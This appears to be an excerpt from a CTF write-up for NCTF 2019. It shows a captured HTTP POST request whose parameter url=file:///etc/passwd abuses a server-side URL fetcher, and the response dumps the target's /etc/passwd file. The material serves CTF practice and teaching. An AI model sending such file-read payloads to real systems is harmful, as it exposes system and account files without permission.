 Request
Raw Params Headers Hex
POST /get_content HTTP/1.1
Host: nctf2019.x1ct34m.com:60003
Content-Length: 22
Cache-Control: max-age=0
Origin: http://nctf2019.x1ct34m.com:60003
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.97 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://nctf2019.x1ct34m.com:60003/
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Cookie: PHPSESSID=ctvs6kf92ve3mg54meldkl02b3; BD_UPN=12314753
Connection: close
url=file:///etc/passwd
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1274
Server: Werkzeug/0.16.0 Python/3.6.9
Date: Sat, 23 Nov 2019 05:43:24 GMT
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
ctf:x:1000:1000:Linux User,
ChaMd5安全团队